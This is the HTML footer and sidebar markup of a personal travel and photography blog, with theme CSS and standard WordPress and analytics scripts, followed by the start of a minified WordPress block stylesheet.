href="https://jimtalbott.com/personal-journey/">Personal Journey</a></li><li class="cat-item cat-item-173 current-cat"><a aria-current="page" href="https://jimtalbott.com/photography/">Photography</a></li><li class="cat-item cat-item-16"><a href="https://jimtalbott.com/travel/">Travel</a></li><li class="cat-item cat-item-1"><a href="https://jimtalbott.com/uncategorized/">Uncategorized</a></li></ul></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widget-title"><span>Recent Posts</span></h3><ul><li> <a href="https://jimtalbott.com/702/">Diane Hochman Email Marketing Presentation Notes</a></li><li> <a href="https://jimtalbott.com/no-shrinking-allowed/">No Shrinking Allowed</a></li><li> <a href="https://jimtalbott.com/challenged-out-of-my-comfort-zone/">Challenged Out of My Comfort Zone</a></li><li> <a href="https://jimtalbott.com/take-your-photography-to-new-heights-today/">Take Your Photography To New Heights Today</a></li><li> <a href="https://jimtalbott.com/make-your-plans-for-trips-with-these-tips/">Make Your Plans For Trips With These Tips</a></li></ul></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Recent Comments</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ElwoodTop</span> on <a href="https://jimtalbott.com/no-shrinking-allowed/#comment-785">No Shrinking Allowed</a></li><li class="recentcomments"><span class="comment-author-link">SamuelFielo</span> on <a href="https://jimtalbott.com/no-shrinking-allowed/#comment-784">No Shrinking Allowed</a></li><li class="recentcomments"><span class="comment-author-link">JosephZed</span> on <a href="https://jimtalbott.com/no-shrinking-allowed/#comment-783">No Shrinking Allowed</a></li><li class="recentcomments"><span class="comment-author-link">agankfgxx</span> on <a href="https://jimtalbott.com/no-shrinking-allowed/#comment-782">No Shrinking Allowed</a></li><li class="recentcomments"><span class="comment-author-link">CurtisMeern</span> on <a href="https://jimtalbott.com/no-shrinking-allowed/#comment-781">No Shrinking Allowed</a></li></ul></aside></div></div></div></div></div></div></div></div> <a href="#" class="sticky_on_scroll_backtotop backtotop_style_square back-to-top"><i class="fa fa-angle-up"></i></a><footer class="main-footer site-footer zolo_footer_area" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="zolo_footer_container_area " id="none"><div class="footer" data-parallax=""><div class="footer-widgets footer_layout_columns_3"><div class="zolo-container"><div class="zolo_footer_padding"><div class="zolo_footer_row"><div class="footercolumn footer_column3"><aside id="zolo_custom_menu-widget-2" class=" widget zolo_custom_menu"><h3 class="zolo-title widget-title"> <span>Explore</span></h3><style type="text/css">#zolo_custom_menu-widget-2>.apress-widget-menu-vertical.one ul li{width:100%}#zolo_custom_menu-widget-2>.apress-widget-menu-vertical.one ul li a{display:block}#zolo_custom_menu-widget-2>.apress-widget-menu-vertical.two ul li{width:47.5%;margin-left:5%}#zolo_custom_menu-widget-2>.apress-widget-menu-vertical.two ul li:nth-child(2n+1){margin-left:0}#zolo_custom_menu-widget-2>.apress-widget-menu-vertical.three ul li{width:30%;margin-left:5%}#zolo_custom_menu-widget-2>.apress-widget-menu-vertical.three ul li:nth-child(3n+1){margin-left:0}#zolo_custom_menu-widget-2>.apress-widget-menu-vertical.four ul li{width:21.25%;margin-left:5%}#zolo_custom_menu-widget-2>.apress-widget-menu-vertical.four ul li:nth-child(4n+1){margin-left:0}#zolo_custom_menu-widget-2>.apress-widget-menu-horizontal ul li{width:auto;display:inline-block;padding-right:10px;padding-left:10px;border:0;float:none}#zolo_custom_menu-widget-2>.apress-widget-menu-horizontal ul li a{padding-right:10px;padding-left:10px;border:0}@media (max-width:500px){#zolo_custom_menu-widget-2>.apress-widget-menu-vertical.two ul li,#zolo_custom_menu-widget-2>.apress-widget-menu-vertical.three ul li,#zolo_custom_menu-widget-2>.apress-widget-menu-vertical.four ul li{width:100%;margin-left:0%}}</style><nav class="apress-widget-menu-vertical one"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-140"><a href="https://jimtalbott.com/">HOME</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://jimtalbott.com/about/">ABOUT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-713"><a href="https://jimtalbott.com/jims-adventure/">ADVENTURES</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715"><a href="https://jimtalbott.com/cooking/">COOKING</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://jimtalbott.com/featured/">FEATURED</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://jimtalbott.com/contact-me/">CONTACT</a></li></ul></nav></aside></div><div class="footercolumn footer_column3"><aside id="zt_twitter_widget-2" class="widget tweets"><h3 class="widget-title footer_widget_title"><span>Recent Tweets</span></h3><style type="text/css">.apcore-content-widget-area #zt_twitter_widget-2 .jtwt .jtwt_tweet:before,.apcore-footer-widget-area #zt_twitter_widget-2 .jtwt .jtwt_tweet:before{color:#4c2f64}</style><div class="twitter-box"><div class="twitter-holder"><div class="b"><div class="tweets-container" id="tweets_zt_twitter_widget-2"><ul class="jtwt"><li class="jtwt_tweet"><p class="jtwt_tweet_text"></ul></div></div></div> <span class="arrow"></span></div></aside></div><div class="footercolumn footer_column3"><aside id="recent_posts_by_cat-widget-2" class="widget widget_cat_recent_posts widget_recent_entries"><h3 class="widget-title footer_widget_title"><span>Recent Posts</span></h3><ul><li><span class="post_list_item"><span class="post_list_thumb"><a href="https://jimtalbott.com/702/"><img width="150" height="150" src="https://jimtalbott.com/wp-content/uploads/2019/12/DSC_0080-1024x682-1020x679-150x150.jpg" class="attachment-thumbnail default-featured-img" alt="DSC 0080 1024x682 1020x679 150x150 - Diane Hochman Email Marketing Presentation Notes" decoding="async" loading="lazy" srcset="https://jimtalbott.com/wp-content/uploads/2019/12/DSC_0080-1024x682-1020x679-150x150.jpg 150w, https://jimtalbott.com/wp-content/uploads/2019/12/DSC_0080-1024x682-1020x679-384x384.jpg 384w" sizes="(max-width: 150px) 100vw, 150px" title="Diane Hochman Email Marketing Presentation Notes" /></a></span><span class="post_list_content entry-title"><a href="https://jimtalbott.com/702/">Diane Hochman Email Marketing Presentation Notes</a></span></span></li><li><span class="post_list_item"><span class="post_list_thumb"><a href="https://jimtalbott.com/no-shrinking-allowed/"><img width="150" height="150" src="https://jimtalbott.com/wp-content/uploads/2019/12/DSC_0080-1024x682-1020x679-150x150.jpg" class="attachment-thumbnail default-featured-img" alt="DSC 0080 1024x682 1020x679 150x150 - No Shrinking Allowed" decoding="async" loading="lazy" srcset="https://jimtalbott.com/wp-content/uploads/2019/12/DSC_0080-1024x682-1020x679-150x150.jpg 150w, https://jimtalbott.com/wp-content/uploads/2019/12/DSC_0080-1024x682-1020x679-384x384.jpg 384w" sizes="(max-width: 150px) 100vw, 150px" title="No Shrinking Allowed" /></a></span><span class="post_list_content entry-title"><a href="https://jimtalbott.com/no-shrinking-allowed/">No Shrinking Allowed</a></span></span></li><li><span class="post_list_item"><span class="post_list_thumb"><a href="https://jimtalbott.com/challenged-out-of-my-comfort-zone/"><img width="150" height="150" src="https://jimtalbott.com/wp-content/uploads/2019/12/DSC_0080-1024x682-1020x679-150x150.jpg" class="attachment-thumbnail default-featured-img" alt="DSC 0080 1024x682 1020x679 150x150 - Challenged Out of My Comfort Zone" decoding="async" loading="lazy" srcset="https://jimtalbott.com/wp-content/uploads/2019/12/DSC_0080-1024x682-1020x679-150x150.jpg 150w, https://jimtalbott.com/wp-content/uploads/2019/12/DSC_0080-1024x682-1020x679-384x384.jpg 384w" sizes="(max-width: 150px) 100vw, 150px" title="Challenged Out of My Comfort Zone" /></a></span><span class="post_list_content entry-title"><a href="https://jimtalbott.com/challenged-out-of-my-comfort-zone/">Challenged Out of My Comfort Zone</a></span></span></li></ul></aside></div></div></div></div></div></div><div class="copyright_wrap"><div class="zolo-container"><div class="copyright copyright_social_center"><div class="zolo-container"><div class="zolo_copyright_padding"><div class="copyright_social"><div class="zolo-social "><ul class="social-icon"><li class="social_icon_list"><a target="_blank" href="https://www.facebook.com/jimtalbott" ><i class="fa fa-facebook"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://jimtalbott.com/feed" ><i class="fa fa-rss"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://twitter.com/travelswithjim" ><i class="fa fa-twitter"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://www.youtube.com/user/jimtalbott"><i class="fa fa-youtube"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://instagram.com/travelswithjim"><i class="fa fa-instagram"></i></a></li></ul></div></div><div class="copyright_text"> Copyright 2019 JimTalbott.com | All Rights Reserved</div></div></div></div></div></div></div></footer></div></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div><style id="apcore-plugin-dyn-styles">.zolo_blog_post_slider_area .zolo_blogslideracp_15081718636973770ee7076 ul.metatag_list,.zolo_blog_post_slider_area .zolo_blogslideracp_15081718636973770ee7076 ul.metatag_list a{color:#777}.zolo_blog_post_slider_area .zolo_blogslideracp_15081718636973770ee7076 ul.metatag_list a:hover{color:#549ffc}.zolo_blog_post_slider_area .zolo_blogslideracp_15081718636973770ee7076 .post_slider_caption{text-align:center}.zolo_blog_post_slider_area .zolo_blogslideracp_15081718636973770ee7076 .post_slider_category a{background:#4c2f64;border:1px solid #4c2f64;color:#fff}.zolo_blog_post_slider_area .zolo_blogslideracp_15081718636973770ee7076 .post_slider_category a:hover{background:#a38417;border:1px solid #a38417;color:#4c2f64}.zolo_blog_post_slider_area .zolo_blogslideracp_15081718636973770ee7076 .read_more_area{text-align:center}.zolo_blog_post_slider_area .zolo_blogslideracp_15081718636973770ee7076 .read_more_area a.read-more{color:#fff;background:#4c2f64;border:1px solid #4c2f64}.zolo_blog_post_slider_area .zolo_blogslideracp_15081718636973770ee7076 .read_more_area a.read-more:hover{color:#4c2f64;background:#fff;border:1px solid #4c2f64}.apress_col_id_18926055156973770ee5791 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_18926055156973770ee5791{position:relative;z-index:}.apress_col_id_18926055156973770ee5791 .vc_column-inner:before,.apress_col_id_18926055156973770ee5791 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.apress_col_id_3624349376973770eec573 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_3624349376973770eec573{position:relative;z-index:}.apress_col_id_3624349376973770eec573 .vc_column-inner:before,.apress_col_id_3624349376973770eec573 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}#zolo_button_element_8295595156973770eeebde.zolo_button_element.zolo_button_inline .zolo_button{margin:0 6px 0 6px}#zolo_button_element_8295595156973770eeebde .zolo_button{-webkit-box-shadow:1px 2px 4px 0 rgba(0,0,0,.2);-moz-box-shadow:1px 2px 4px 0 rgba(0,0,0,.2);-o-box-shadow:1px 2px 4px 0 rgba(0,0,0,.2);box-shadow:1px 2px 4px 0 rgba(0,0,0,.2)}#zolo_button_element_8295595156973770eeebde .zolo_button:hover{-webkit-box-shadow:2px 2px 7px 0 rgba(0,0,0,.2);-moz-box-shadow:2px 2px 7px 0 rgba(0,0,0,.2);-o-box-shadow:2px 2px 7px 0 rgba(0,0,0,.2);box-shadow:2px 2px 7px 0 rgba(0,0,0,.2)}#zolo_button_element_8295595156973770eeebde.zolo_button_size_design_your_own .zolo_button{padding:15px 25px}#zolo_button_element_8295595156973770eeebde .zolo_button,#zolo_button_element_8295595156973770eeebde .zolo_button:hover{background:#4c2f64}#zolo_button_element_8295595156973770eeebde .zolo_button,#zolo_button_element_8295595156973770eeebde .zolo_button:focus,#zolo_button_element_8295595156973770eeebde .zolo_button:hover{background:#4c2f64;color:#fff}.apress_col_id_11435942216973770eee652 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_11435942216973770eee652{position:relative;z-index:}.apress_col_id_11435942216973770eee652 .vc_column-inner:before,.apress_col_id_11435942216973770eee652 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.zolo_social_box_acp_9293552266973770eef857.zolo_social_box.simple ul.zolo_social_element li a{background:#e8e8e8;border:1px solid #e8e8e8;color:#bebdbd}.zolo_social_box_acp_9293552266973770eef857.zolo_social_box.simple ul.zolo_social_element li a:hover{background:#dbdada;border:1px solid #dbdada;color:#afaeae}.apress_col_id_14961213066973770eef371 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_14961213066973770eef371{position:relative;z-index:}.apress_col_id_14961213066973770eef371 .vc_column-inner:before,.apress_col_id_14961213066973770eef371 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.zolo_blog_style14.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_box{padding:120px 0 120px 0}.zolo_blog_style11.zoloblogstyleacp_10054178926973770ef11ef .blog_layout_none .format-quote .zolo_blogcontent .zolo_blog_box,.zolo_blog_style10.zoloblogstyleacp_10054178926973770ef11ef .blog_layout_none .format-quote .zolo_blogcontent .zolo_blog_box,.zolo_blog_style11.zoloblogstyleacp_10054178926973770ef11ef .zolo_blogcontent .zolo_blog_box,.zolo_blog_style10.zoloblogstyleacp_10054178926973770ef11ef .zolo_blogcontent .zolo_blog_box{padding:35px}.zolo_blog_style11.zoloblogstyleacp_10054178926973770ef11ef .blog_layout_none .zolo_blogcontent .zolo_blog_box,.zolo_blog_style10.zoloblogstyleacp_10054178926973770ef11ef .blog_layout_none .zolo_blogcontent .zolo_blog_box{padding:0}.zoloblogstyleacp_10054178926973770ef11ef.blog_layout_box_withoutpadding .zolo_blogcontent,.zoloblogstyleacp_10054178926973770ef11ef.blog_layout_box .zolo_blogcontent{background:#fff;box-shadow:0 0 2px #eee;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s}.zoloblogstyleacp_10054178926973770ef11ef.blog_layout_box_withoutpadding .zolo_blogcontent:hover,.zoloblogstyleacp_10054178926973770ef11ef.blog_layout_box .zolo_blogcontent:hover{box_shadow_enable:disable|shadow_horizontal:2|shadow_vertical:2|shadow_blur:7|shadow_spread:0|box_shadow_color:rgba(0%2C0%2C0%2C0.2)}.zolo_blog_style11.zoloblogstyleacp_10054178926973770ef11ef .blog_layout_box_withseparator .zolo_blogcontent,.zolo_blog_style10.zoloblogstyleacp_10054178926973770ef11ef .blog_layout_box_withseparator .zolo_blogcontent,.zolo_blog_style11.zoloblogstyleacp_10054178926973770ef11ef .blog_layout_box .zolo_blogcontent,.zolo_blog_style10.zoloblogstyleacp_10054178926973770ef11ef .blog_layout_box .zolo_blogcontent{background:#fff;box-shadow:0 0 2px #eee;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s}.zolo_blog_style11.zoloblogstyleacp_10054178926973770ef11ef .blog_layout_box_withseparator .zolo_blogcontent:hover,.zolo_blog_style10.zoloblogstyleacp_10054178926973770ef11ef .blog_layout_box_withseparator .zolo_blogcontent:hover,.zolo_blog_style11.zoloblogstyleacp_10054178926973770ef11ef .blog_layout_box .zolo_blogcontent:hover,.zolo_blog_style10.zoloblogstyleacp_10054178926973770ef11ef .blog_layout_box .zolo_blogcontent:hover{box_shadow_enable:disable|shadow_horizontal:2|shadow_vertical:2|shadow_blur:7|shadow_spread:0|box_shadow_color:rgba(0%2C0%2C0%2C0.2)}.zolo_blog_style15.zoloblogstyleacp_10054178926973770ef11ef .post_content_wrapper:after{border-color:#fff}.zolo_blog_style15.zoloblogstyleacp_10054178926973770ef11ef .zolo_blogcontent,.zolo_blog_style13.zoloblogstyleacp_10054178926973770ef11ef .zolo_blogcontent,.zolo_blog_style12.zoloblogstyleacp_10054178926973770ef11ef .zolo_blogcontent{background:#fff;box-shadow:0 0 2px #eee;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s}.zolo_blog_style15.zoloblogstyleacp_10054178926973770ef11ef .zolo_blogcontent:hover,.zolo_blog_style13.zoloblogstyleacp_10054178926973770ef11ef .zolo_blogcontent:hover,.zolo_blog_style12.zoloblogstyleacp_10054178926973770ef11ef .zolo_blogcontent:hover{box_shadow_enable:disable|shadow_horizontal:2|shadow_vertical:2|shadow_blur:7|shadow_spread:0|box_shadow_color:rgba(0%2C0%2C0%2C0.2)}.zolo_blog_style1.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_box:hover,.zolo_blog_style2.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_box:hover,.zolo_blog_style3.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_box:hover,.zolo_blog_style8.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_box:hover{box_shadow_enable:disable|shadow_horizontal:2|shadow_vertical:2|shadow_blur:7|shadow_spread:0|box_shadow_color:rgba(0%2C0%2C0%2C0.2)}.zolo_blog_style13.zoloblogstyleacp_10054178926973770ef11ef .blog_entry_footer,.zolo_blog_style12.zoloblogstyleacp_10054178926973770ef11ef .blog_entry_footer{border-top:1px solid #f9f9f9}.zolo_blog_style13.zoloblogstyleacp_10054178926973770ef11ef .post_content_box,.zolo_blog_style12.zoloblogstyleacp_10054178926973770ef11ef .post_content_box{background:#fff}.zolo_blog_style12.zoloblogstyleacp_10054178926973770ef11ef .blog_entry_footer .share-box li a,.zolo_blog_style12.zoloblogstyleacp_10054178926973770ef11ef ul.apress_postmeta li a,.zolo_blog_style12.zoloblogstyleacp_10054178926973770ef11ef ul.apress_postmeta li{color:#818181}.zolo_blog_style12.zoloblogstyleacp_10054178926973770ef11ef .blog_entry_footer .share-box li a:hover,.zolo_blog_style12.zoloblogstyleacp_10054178926973770ef11ef ul.apress_postmeta li a:hover{color:#549ffc}.zoloblogstyleacp_10054178926973770ef11ef .categories-links a{color:#fff}.zoloblogstyleacp_10054178926973770ef11ef .categories-links a:hover{color:#fff}.zoloblogstyleacp_10054178926973770ef11ef .categories-links.rounded a,.zoloblogstyleacp_10054178926973770ef11ef .categories-links.box a{background:#333;border:1px solid #333}.zoloblogstyleacp_10054178926973770ef11ef .categories-links.rounded a:hover,.zoloblogstyleacp_10054178926973770ef11ef .categories-links.box a:hover{background:#333;border:1px solid #333}.zoloblogstyleacp_10054178926973770ef11ef .read_more_area a.read-more{color:#fff;background:#4c2f64;border:1px solid #4c2f64}.zoloblogstyleacp_10054178926973770ef11ef .read_more_area a.read-more:hover{color:#4c2f64;background:#fff;border:1px solid #4c2f64}.zoloblogstyleacp_10054178926973770ef11ef .read_more_area,.zoloblogstyleacp_10054178926973770ef11ef .share-box,.zoloblogstyleacp_10054178926973770ef11ef .post_title_area{text-align:center}.zoloblogstyleacp_10054178926973770ef11ef .share-box li a{color:#4c2f64;background:#fff;border:1px solid #4c2f64;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.zoloblogstyleacp_10054178926973770ef11ef .share-box li a:hover{color:#fff;background:#4c2f64;border:1px solid #fff}.zoloblogstyleacp_10054178926973770ef11ef .share-box h4,.zoloblogstyleacp_10054178926973770ef11ef .post_title_area h2,.zoloblogstyleacp_10054178926973770ef11ef .post_title_area h2 a{color:#111}.zoloblogstyleacp_10054178926973770ef11ef .post_title_area h2{font-size:24px;padding-top:0;padding-bottom:20px}.zolo_blog_style13.zoloblogstyleacp_10054178926973770ef11ef .blog_entry_footer,.zolo_blog_style13.zoloblogstyleacp_10054178926973770ef11ef .blog_entry_footer .share-box li a,.zoloblogstyleacp_10054178926973770ef11ef ul.apress_postmeta li a,.zoloblogstyleacp_10054178926973770ef11ef ul.apress_postmeta li,.zoloblogstyleacp_10054178926973770ef11ef ul.entry_meta_list li a,.zoloblogstyleacp_10054178926973770ef11ef ul.entry_meta_list li{color:#818181}.zolo_blog_style13.zoloblogstyleacp_10054178926973770ef11ef .blog_entry_footer .share-box li a:hover,.zoloblogstyleacp_10054178926973770ef11ef ul.apress_postmeta li a:hover,.zoloblogstyleacp_10054178926973770ef11ef ul.entry_meta_list li a:hover{color:#549ffc}.zolo_blog_vertical.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_box .overlay{opacity:0;filter:alpha(opacity=0)}.zolo_blog_vertical.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_box:hover .overlay{opacity:.8;filter:alpha(opacity=80);background:#4c2f64}.zolo_blog_vertical.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_box .zolo_blog_icons .zolo_blog_icon{background:#00c8ec}.zolo_blog_vertical.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_box .zolo_blog_icons .zolo_blog_icon:hover{background:#0187a0}.zolo_blog_style8.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_box:hover .zolo_blog_title{color:#0187a0!important}.zolo_blog_style8.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_box .zolo_blog_thumb img,.zolo_blog_style3.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_box .zolo_blog_thumb .overlay,.zolo_blog_style3.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_box .zolo_blog_thumb img,.zolo_blog_style2.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_box .zolo_blog_thumb .overlay,.zolo_blog_style2.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_box .zolo_blog_thumb img,.zolo_blog_style1.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_box .zolo_blog_thumb .overlay,.zolo_blog_style1.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_box .zolo_blog_thumb img{border-top-left-radius:0;border-top-right-radius:0}.zolo_blog_style4.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_box .zolo_blog_thumb .overlay,.zolo_blog_style4.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_box .zolo_blog_thumb img{border-radius:0}.zolo_blog_style7.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_meta .zilla-likes:hover,.zolo_blog_style7.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_meta .zilla-likes.active,.zolo_blog_style7.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_meta a.zilla-likes,.zolo_blog_style6.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_meta .zilla-likes:hover,.zolo_blog_style6.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_meta .zilla-likes.active,.zolo_blog_style6.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_meta a.zilla-likes,.zolo_blog_style5.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_meta .zilla-likes:hover,.zolo_blog_style5.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_meta .zilla-likes.active,.zolo_blog_style5.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_meta a.zilla-likes{color:}.zoloblogstyleacp_10054178926973770ef11ef .blog_load_more_cont a.btn_load_more{background:#549ffc;color:#fff;border:1px solid #549ffc}.zoloblogstyleacp_10054178926973770ef11ef .blog_load_more_cont a.btn_load_more:hover{background:#549ffc;color:#fff;border:1px solid #549ffc}.zoloblogstyleacp_10054178926973770ef11ef .page-numbers li a{background:#fff;color:#4c2f64!important;border:1px solid #4c2f64!important}.zoloblogstyleacp_10054178926973770ef11ef .page-numbers li span,.zoloblogstyleacp_10054178926973770ef11ef .page-numbers li a:hover{background:#4c2f64;color:#ffffff!important;border:1px solid #4c2f64!important}.zoloblogstyleacp_10054178926973770ef11ef .blog_layout_box_withseparator .apress_postmeta_area{border-top:1px solid #f9f9f9}.zoloblogstyleacp_10054178926973770ef11ef .filters-button-group{text-align:left}.zoloblogstyleacp_10054178926973770ef11ef .filters-button-group button.button{color:#fff;font-size:16px;line-height:16px}.zoloblogstyleacp_10054178926973770ef11ef .filters-button-group button.button.is-checked,.zoloblogstyleacp_10054178926973770ef11ef .filters-button-group button.button:hover{color:#fff;opacity:1}.zoloblogstyleacp_10054178926973770ef11ef .filters-button-group button.button{background:#549ffc;border:1px solid #3174c8;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.zoloblogstyleacp_10054178926973770ef11ef .filters-button-group button.button.is-checked,.zoloblogstyleacp_10054178926973770ef11ef .filters-button-group button.button:hover{background:#3174c8;border:1px solid #3174c8}.zolo_blog_box .zolo_blog_title a{text-decoration:inherit}.zoloblogstyleacp_10054178926973770ef11ef .zolo_blog_box .zolo_blog_title{color:#111;font-size:24px}@media (max-width:767px){.zolo_blog_style15.zoloblogstyleacp_10054178926973770ef11ef .post_content_wrapper:after{border-bottom-color:#ffffff!important}}.apress_col_id_16574151606973770ef0703 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_16574151606973770ef0703{position:relative;z-index:}.apress_col_id_16574151606973770ef0703 .vc_column-inner:before,.apress_col_id_16574151606973770ef0703 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}</style> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/jimtalbott.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script>                  <script type='text/javascript' id='acp-main-scripts-js-extra'>/* <![CDATA[ */ var js_local_vars = {"headerpositionval":"Top","header_sticky_opt":"on","header_sticky_display":"section3","header_sticky_effect":"shrink","page_slider_pos":"","button_onclick_effect":"on","lightbox_style":"photo-swipe-gallery","enable_onepage":"off","mobileheader_sticky_showhide":"off"};
var zilla_likes = {"ajaxurl":"https:\/\/jimtalbott.com\/wp-admin\/admin-ajax.php"};
var zt_post = {"ajaxurl":"https:\/\/jimtalbott.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script>  <script src="https://jimtalbott.com/wp-content/cache/min/1/33bcda7f8f51ac6fc8f3445861361e62.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf26eec3a5974fb3975b09e8362d489b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769180001 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://jimtalbott.com/wp-content/cache/min/1/78e60055b36088b9b5b88e8a3e90601e.css
body_size: 95826
content:
@charset "UTF-8";.wp-block-archives-dropdown label{display:block}.wp-block-avatar{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{cursor:pointer;display:inline-block;text-align:center;word-break:break-word;box-sizing:border-box}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){box-shadow:none;text-decoration:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px)}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*0.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*0.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, 